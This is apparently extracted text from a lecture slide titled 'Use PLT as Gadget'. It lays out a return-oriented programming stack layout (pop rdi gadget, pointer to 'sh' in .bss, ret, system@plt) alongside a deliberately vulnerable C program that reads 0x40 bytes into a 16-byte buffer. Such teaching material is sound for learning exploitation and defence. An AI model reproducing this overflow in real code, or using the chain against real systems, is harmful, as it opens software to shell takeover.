 Use PLT as Gadget
rsp
0x400733
pop rdi ; ret
0x601070
0x4004fe
ret
0x400520
system@plt
.bss
‘sh\x00’
int main()
{
  setvbuf(stdout, 0, 2, 0);
  setvbuf(stdin, 0, 2, 0);
  char buf[16];
  system("echo What is your name?");
  read(0, name, 0x10);
  puts("Say something: ");
  read(0, buf, 0x40);
  return 0;
}